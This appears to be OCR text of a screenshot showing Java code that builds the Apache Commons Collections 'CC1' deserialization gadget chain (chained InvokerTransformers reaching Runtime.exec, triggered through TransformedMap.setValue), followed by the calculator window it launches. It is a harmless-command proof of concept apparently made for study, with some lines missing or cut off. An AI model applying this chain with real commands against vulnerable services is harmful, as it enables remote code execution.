 6 2 12
23 // Method execmethod = c.getMethod("exec", String.class);
24 // execmethod.invoke(Runtime, "calc");
25 // new ConstantTransformer
26 Class c = Runtime.class;
27 //...
33 Transformer[] transformers =new Transformer[]{
34 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
35 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{c, nul
36 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
37
38 };
39 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
40 // chainedTransformer.transform(c);
41 HashMap<Object, Object> map = new HashMap<>();
42 map.put("1","1");
43 Map<Object,Object> Tsm = (TransformedMap) TransformedMap.decorate(map, chainedTransformer, chainedTransformer);
44 // Class<TransformedMap> transformedMapClass = TransformedMap.class;
45 // Method checkSetValuemethod = transformedMapClass.getDeclaredMethod("checkSetValue", Object.class);
46 // checkSetValuemethod.setAccessible(true);
47 // checkSetValuemethod.invoke(Tsm,c);
48 for(Map.Entry entry:Tsm.entrySet()){
49 entry.setValue(c);
50 }
51
52 }
53 }
54
..
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =